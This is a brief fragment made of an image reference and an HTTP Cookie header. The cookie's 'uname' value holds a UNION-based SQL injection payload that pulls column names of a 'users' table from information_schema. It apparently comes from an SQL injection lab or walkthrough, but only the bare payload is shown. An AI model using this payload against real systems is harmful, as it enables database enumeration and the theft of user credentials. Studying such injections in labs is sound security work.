 Cookie: uname=-admin' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+